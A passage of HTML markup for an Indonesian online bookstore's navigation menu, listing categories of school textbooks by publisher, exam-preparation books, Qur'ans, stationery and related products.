		<li id="menu-item-2968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2968"><a href="https://www.bestchoicebookstore.com/category/cetak-packaging-box/">Cetak Packaging Box</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-16069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16069"><a href="https://www.bestchoicebookstore.com/category/produk-utama-1/">Produk Utama 1</a>
<ul class="sub-menu">
	<li id="menu-item-2324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2324"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/">Buku Yrama Widya</a>
	<ul class="sub-menu">
		<li id="menu-item-8662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8662"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-kurikulum-prototype-sekolah-penggerak-penerbit-yrama-widya/">Buku Teks Kurikulum Prototype Sekolah Penggerak Penerbit Yrama Widya</a></li>
		<li id="menu-item-7142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7142"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sd-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SD Penerbit Yrama Widya</a></li>
		<li id="menu-item-7144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7144"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-smp-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMP Penerbit Yrama Widya</a></li>
		<li id="menu-item-7143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7143"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-teks-pendamping-kurikulum-2013-edisi-revisi-pelajaran-sma-penerbit-yrama-widya/">Buku Teks Pendamping Kurikulum 2013 Edisi Revisi Pelajaran SMA Penerbit Yrama Widya</a></li>
		<li id="menu-item-7140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7140"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-madrasah-penerbit-yrama-widya/">Buku Pelajaran Madrasah Penerbit Yrama Widya</a></li>
		<li id="menu-item-7141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7141"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yrama-widya/buku-pelajaran-smk-penerbit-yrama-widya/">Buku Pelajaran SMK Penerbit Yrama Widya</a></li>
	</ul>
</li>
	<li id="menu-item-21267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21267"><a href="https://www.bestchoicebookstore.com/category/buku-liniswara/">Buku Liniswara</a></li>
	<li id="menu-item-3843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3843"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-yudhistira/">Buku Yudhistira</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-671"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/">Buku Intan Pariwara</a>
	<ul class="sub-menu">
		<li id="menu-item-6243" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6243"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-1/">Buku Intan Pariwara Semester 1</a></li>
		<li id="menu-item-6244" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6244"><a href="https://www.bestchoicebookstore.com/category/buku-intan-pariwara-semester-2/">Buku Intan Pariwara Semester 2</a></li>
		<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://www.bestchoicebookstore.com/category/produk/buku-intan-pariwara/detik-detik-un/">Detik-detik UN</a></li>
		<li id="menu-item-13824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13824"><a href="https://www.bestchoicebookstore.com/category/grafie/">Grafie</a></li>
	</ul>
</li>
	<li id="menu-item-2323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2323"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-masmedia/">Buku Masmedia</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-677"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/">Buku Erlangga</a>
	<ul class="sub-menu">
		<li id="menu-item-9512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9512"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-2013-revisi-erlangga/">Buku Pelajaran Kurikulum 2013 Revisi Erlangga</a></li>
		<li id="menu-item-9513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9513"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/buku-pelajaran-kurikulum-baru-k21-erlangga/">Buku Pelajaran Kurikulum Baru (K21) Erlangga</a></li>
		<li id="menu-item-9511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9511"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-erlangga/produk-digital-erlangga/">Produk Digital Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-23708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23708"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-duta/">Buku Penerbit Duta</a></li>
	<li id="menu-item-3915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3915"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/arya-duta/">Buku Arya Duta</a></li>
	<li id="menu-item-21298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21298"><a href="https://www.bestchoicebookstore.com/category/buku-gilang-pratama/">Buku Gilang Pratama</a></li>
	<li id="menu-item-21297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21297"><a href="https://www.bestchoicebookstore.com/category/buku-global-offset-sejahtera-gos/">Buku Global Offset Sejahtera (GOS)</a>
	<ul class="sub-menu">
		<li id="menu-item-21329" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21329"><a href="https://www.bestchoicebookstore.com/category/buku-sd-mi-gos/">Buku SD/MI GOS</a></li>
		<li id="menu-item-21331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21331"><a href="https://www.bestchoicebookstore.com/category/buku-smp-mts-gos/">Buku SMP/MTs GOS</a></li>
		<li id="menu-item-21330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21330"><a href="https://www.bestchoicebookstore.com/category/buku-sma-ma-gos/">Buku SMA/MA GOS</a></li>
	</ul>
</li>
	<li id="menu-item-14589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14589"><a href="https://www.bestchoicebookstore.com/category/buku-mediatama/">Buku Mediatama</a></li>
	<li id="menu-item-13629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13629"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/cv-pustaka-setia/">CV. Pustaka Setia</a></li>
	<li id="menu-item-21266" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21266"><a href="https://www.bestchoicebookstore.com/category/buku-quadra/">Buku Quadra</a></li>
	<li id="menu-item-8791" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8791"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-luxima-metro-media/">Penerbit Luxima Metro Media</a></li>
	<li id="menu-item-19851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19851"><a href="https://www.bestchoicebookstore.com/category/buku-kurmer-penunjang-prodigi-penerbit-cv-merah-putih-perkasa/">Buku Kurmer Penunjang Prodigi Penerbit CV Merah Putih Perkasa</a></li>
	<li id="menu-item-2322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2322"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-andi-publisher/">Buku Andi Publisher</a></li>
	<li id="menu-item-14995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14995"><a href="https://www.bestchoicebookstore.com/category/bumi-aksara/">Bumi Aksara</a></li>
	<li id="menu-item-13607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13607"><a href="https://www.bestchoicebookstore.com/category/buku-tiga-serangkai/">Buku Tiga Serangkai</a></li>
	<li id="menu-item-21268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21268"><a href="https://www.bestchoicebookstore.com/category/buku-pustaka-sofwa/">Buku Pustaka Sofwa</a></li>
	<li id="menu-item-3285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3285"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/kitto-book/">Kitto Book</a></li>
	<li id="menu-item-10762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10762"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/">Penerbit Duta</a>
	<ul class="sub-menu">
		<li id="menu-item-10766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10766"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/tk-paud-penerbit-duta/">TK/PAUD Penerbit Duta</a></li>
		<li id="menu-item-10763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10763"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sd-mi-penerbit-duta/">SD/MI Penerbit Duta</a></li>
		<li id="menu-item-10765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10765"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/smp-mts-penerbit-duta/">SMP/MTs Penerbit Duta</a></li>
		<li id="menu-item-10764" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10764"><a href="https://www.bestchoicebookstore.com/category/penerbit-duta/sma-ma-penerbit-duta/">SMA/MA Penerbit Duta</a></li>
	</ul>
</li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4920"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/">Buku SMK Produktif</a>
	<ul class="sub-menu">
		<li id="menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13898"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/">Buku SMK Produktif Liniswara</a>
		<ul class="sub-menu">
			<li id="menu-item-13891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13891"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/agribisnis-dan-agroteknologi-liniswara/">Agribisnis dan Agroteknologi Liniswara</a></li>
			<li id="menu-item-13892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13892"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/bisnis-dan-manajemen-liniswara/">Bisnis Dan Manajemen Liniswara</a></li>
			<li id="menu-item-13894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13894"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/kemaritiman-liniswara/">Kemaritiman Liniswara</a></li>
			<li id="menu-item-13895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13895"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/pariwisata-liniswara/">Pariwisata Liniswara</a></li>
			<li id="menu-item-13896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13896"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-dan-rekayasa-liniswara/">Teknologi dan Rekayasa Liniswara</a></li>
			<li id="menu-item-13897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13897"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif-liniswara/teknologi-informasi-dan-komunikasi-liniswara/">Teknologi Informasi dan Komunikasi Liniswara</a></li>
		</ul>
</li>
		<li id="menu-item-4921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4921"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-kitto-book/">Buku SMK Produktif Kitto Book</a></li>
		<li id="menu-item-4922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4922"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/">Buku SMK Produktif Penerbit Andi</a>
		<ul class="sub-menu">
			<li id="menu-item-14093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14093"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-kurmer/">Buku SMK Produktif Penerbit Andi Kurmer</a></li>
			<li id="menu-item-14092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14092"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-andi/buku-smk-produktif-penerbit-andi-k13/">Buku SMK Produktif Penerbit Andi K13</a></li>
		</ul>
</li>
		<li id="menu-item-4923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4923"><a href="https://www.bestchoicebookstore.com/category/buku-smk-produktif/buku-smk-produktif-penerbit-erlangga/">Buku SMK Produktif Penerbit Erlangga</a></li>
	</ul>
</li>
	<li id="menu-item-21279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21279"><a href="https://www.bestchoicebookstore.com/category/atlaz-books/">Atlaz Books</a></li>
	<li id="menu-item-14084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14084"><a href="https://www.bestchoicebookstore.com/category/badan-penerbit-kristen-gunung-mulia/">Badan Penerbit Kristen Gunung Mulia</a></li>
	<li id="menu-item-2321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2321"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/">Buku Berbagai Penerbit</a>
	<ul class="sub-menu">
		<li id="menu-item-773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-773"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-pengayaan-sekolah/">Buku Pengayaan Sekolah</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-12971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12971"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/">Produk Utama 2</a>
<ul class="sub-menu">
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-682"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-visi-mandiri/">Buku Visi Mandiri</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/buku-egc/">Buku EGC</a></li>
	<li id="menu-item-8972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8972"><a href="https://www.bestchoicebookstore.com/category/buku-berbagai-penerbit/penerbit-buku-abiku-memang-beda-haksama/">Penerbit Buku Abiku Memang Beda Haksama</a></li>
	<li id="menu-item-19520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19520"><a href="https://www.bestchoicebookstore.com/category/buku-pendidikan-karakter-kebangsaan-pengenalan-sikap-anti-korupsi/">BUKU PENDIDIKAN KARAKTER KEBANGSAAN &amp; PENGENALAN SIKAP ANTI KORUPSI</a></li>
	<li id="menu-item-4100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4100"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/">Buku Ujian Sekolah (US)</a>
	<ul class="sub-menu">
		<li id="menu-item-8708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8708"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/">Buku Ujian Sekolah (US) SD</a>
		<ul class="sub-menu">
			<li id="menu-item-12603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12603"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-merek-fokus/">Buku Ujian Sekolah (US) SD Merek Fokus</a></li>
			<li id="menu-item-8712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8712"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-media-karya-putra/">Buku Ujian Sekolah (US) SD Penerbit Media Karya Putra</a></li>
			<li id="menu-item-8713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8713"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sd/buku-ujian-sekolah-us-sd-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SD Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8711"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us-sd-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SD Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8710"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/">Buku Ujian Sekolah (US) SMP</a>
		<ul class="sub-menu">
			<li id="menu-item-8715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8715"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMP Penerbit Putra Nugraha Group</a></li>
			<li id="menu-item-8714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8714"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-smp/buku-ujian-sekolah-us-smp-penerbit-cv-maisyah-putra-mandiri/">Buku Ujian Sekolah (US) SMP Penerbit CV Maisyah Putra Mandiri</a></li>
		</ul>
</li>
		<li id="menu-item-8709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8709"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/">Buku Ujian Sekolah (US) SMA</a>
		<ul class="sub-menu">
			<li id="menu-item-8716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8716"><a href="https://www.bestchoicebookstore.com/category/buku-ujian-sekolah-us/buku-ujian-sekolah-us-sma/buku-ujian-sekolah-us-sma-penerbit-putra-nugraha-group/">Buku Ujian Sekolah (US) SMA Penerbit Putra Nugraha Group</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8016"><a href="https://www.bestchoicebookstore.com/category/bank-soal/">Bank Soal</a></li>
	<li id="menu-item-4225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4225"><a href="https://www.bestchoicebookstore.com/category/buku-pls-modul-paket-abc/">Buku PLS/Modul Paket ABC</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://www.bestchoicebookstore.com/category/produk/buku-kbr/">Buku KBR</a>
	<ul class="sub-menu">
		<li id="menu-item-8718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8718"><a href="https://www.bestchoicebookstore.com/category/kbr-2022/">KBR 2022</a></li>
		<li id="menu-item-14051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14051"><a href="https://www.bestchoicebookstore.com/category/kbr-2023/">KBR 2023</a></li>
		<li id="menu-item-14052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14052"><a href="https://www.bestchoicebookstore.com/category/kbr-2024/">KBR 2024</a></li>
		<li id="menu-item-14053" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14053"><a href="https://www.bestchoicebookstore.com/category/kbr-2025/">KBR 2025</a></li>
		<li id="menu-item-14054" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14054"><a href="https://www.bestchoicebookstore.com/category/kbr-2026/">KBR 2026</a></li>
		<li id="menu-item-14055" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14055"><a href="https://www.bestchoicebookstore.com/category/kbr-2027/">KBR 2027</a></li>
	</ul>
</li>
	<li id="menu-item-14930" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14930"><a href="https://www.bestchoicebookstore.com/category/buku-plh-pendidikan-lingkungan-hidup/">Buku PLH (Pendidikan Lingkungan Hidup)</a></li>
	<li id="menu-item-14973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14973"><a href="https://www.bestchoicebookstore.com/category/buku-tulis/">Buku Tulis</a></li>
	<li id="menu-item-10624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10624"><a href="https://www.bestchoicebookstore.com/category/alat-tulis-sekolah-ats/">Alat Tulis Sekolah (ATS)</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-674"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/">Al Quran</a>
	<ul class="sub-menu">
		<li id="menu-item-22416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22416"><a href="https://www.bestchoicebookstore.com/category/quran-alqosbah/">Quran alQosbah</a></li>
		<li id="menu-item-12098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12098"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cordoba/">Cordoba</a></li>
		<li id="menu-item-3811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3811"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/alhanan/">Al Hanan</a></li>
		<li id="menu-item-3812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3812"><a href="https://www.bestchoicebookstore.com/category/produk/al-quran/cahaya-quran/">Cahaya Qur&#8217;an</a></li>
	</ul>
</li>
	<li id="menu-item-20024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20024"><a href="https://www.bestchoicebookstore.com/category/buku-penerbit-trans-info-media/">Buku Penerbit Trans Info Media</a></li>
	<li id="menu-item-12365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12365"><a href="https://www.bestchoicebookstore.com/category/buku-bahasa-jawa/">Buku Bahasa Jawa</a></li>
	<li id="menu-item-12355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12355"><a href="https://www.bestchoicebookstore.com/category/buku-calistung/">Buku Calistung</a></li>
	<li id="menu-item-3680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3680"><a href="https://www.bestchoicebookstore.com/category/buku-ensiklopedia/">Buku Ensiklopedia</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.bestchoicebookstore.com/category/buku-perguruan-tinggi/">Buku Perguruan Tinggi</a></li>
	<li id="menu-item-12972" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12972"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-sbmptn/">Buku SBMPTN</a></li>
	<li id="menu-item-13489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13489"><a href="https://www.bestchoicebookstore.com/category/kamus/">Kamus</a></li>
	<li id="menu-item-13599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13599"><a href="https://www.bestchoicebookstore.com/category/buku-desa/">Buku Desa</a></li>
	<li id="menu-item-4824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4824"><a href="https://www.bestchoicebookstore.com/category/produk-baru/">Produk Baru</a></li>
	<li id="menu-item-14441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14441"><a href="https://www.bestchoicebookstore.com/category/bkb-kit-stunting/">BKB KIT STUNTING</a>
	<ul class="sub-menu">
		<li id="menu-item-14424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14424"><a href="https://www.bestchoicebookstore.com/category/buku-bkb-kit-stunting/">Buku BKB KIT STUNTING</a></li>
		<li id="menu-item-14442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14442"><a href="https://www.bestchoicebookstore.com/category/alat-pantau-tumbuh-kembang-anak-kalender-pengasuhan-1000-hpk-kka/">Alat Pantau Tumbuh Kembang Anak: Kalender Pengasuhan 1000 HPK, KKA</a></li>
		<li id="menu-item-14443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14443"><a href="https://www.bestchoicebookstore.com/category/alat-permainan-edukatif-ape/">Alat Permainan Edukatif (APE)</a></li>
		<li id="menu-item-14444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14444"><a href="https://www.bestchoicebookstore.com/category/media-penyuluhan-bagi-orangtua/">Media Penyuluhan bagi orangtua</a></li>
		<li id="menu-item-14445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14445"><a href="https://www.bestchoicebookstore.com/category/kelengkapan/">KELENGKAPAN</a></li>
		<li id="menu-item-14446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14446"><a href="https://www.bestchoicebookstore.com/category/pengepakan/">PENGEPAKAN</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-21463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21463"><a href="https://www.bestchoicebookstore.com/category/produk-utama-3/">Produk Utama 3</a>
<ul class="sub-menu">
	<li id="menu-item-13023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13023"><a href="https://www.bestchoicebookstore.com/category/produk-utama-2/buku-p5/">Buku P5</a></li>
	<li id="menu-item-8991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8991"><a href="https://www.bestchoicebookstore.com/category/buku-penilaian-kemenag-2021/">Buku Penilaian Kemenag 2021</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kompetensi-minimum/">Buku (Asesmen Kompetensi Minimum)</a></li>
	<li id="menu-item-4098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4098"><a href="https://www.bestchoicebookstore.com/category/buku-asesmen-kelas-nasional/">Buku Asesmen Kelas dan Nasional</a></li>
	<li id="menu-item-13887" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13887"><a href="https://www.bestchoicebookstore.com/category/penerbit-buku-anak/">Penerbit Buku Anak</a></li>
	<li id="menu-item-13465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13465"><a href="https://www.bestchoicebookstore.com/category/buku-penunjang/">Buku Penunjang</a></li>
	<li id="menu-item-21962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21962"><a href="https://www.bestchoicebookstore.com/category/buku-digital-interaktif-pesonaedu/">BUKU DIGITAL INTERAKTIF PESONAEDU</a></li>
	<li id="menu-item-21964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21964"><a href="https://www.bestchoicebookstore.com/category/buku-kia-kesehatan-ibu-dan-anak/">Buku KIA (Kesehatan Ibu dan Anak)</a></li>
	<li id="menu-item-22000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22000"><a href="https://www.bestchoicebookstore.com/category/buku-juz-amma/">Buku Juz &#8216;Amma</a></li>
	<li id="menu-item-22011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22011"><a href="https://www.bestchoicebookstore.com/category/buku-medica/">Buku Medica</a></li>
	<li id="menu-item-22551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22551"><a href="https://www.bestchoicebookstore.com/category/penerbit-pustaka-baru-press/">Penerbit Pustaka Baru Press</a></li>
	<li id="menu-item-22552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22552"><a href="https://www.bestchoicebookstore.com/category/buku-literasi-het-dikbud-nomor-051-h-p-2025/">BUKU LITERASI HET DIKBUD NOMOR 051 H/P/2025</a></li>
	<li id="menu-item-22554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22554"><a href="https://www.bestchoicebookstore.com/category/penerbit-deepublish/">Penerbit Deepublish</a></li>
	<li id="menu-item-23185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23185"><a href="https://www.bestchoicebookstore.com/category/quran-custom/">Qur&#8217;an Custom</a></li>
	<li id="menu-item-23414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23414"><a href="https://www.bestchoicebookstore.com/category/buku-iqro/">Buku Iqro&#8217;</a></li>
	<li id="menu-item-23413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23413"><a href="https://www.bestchoicebookstore.com/category/buku-uud-45/">Buku UUD &#8217;45</a></li>
</ul>
</li>
<li id="menu-item-22122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22122"><a href="https://www.bestchoicebookstore.com/category/pmb-umaha/">PMB UMAHA</a>
<ul class="sub-menu">
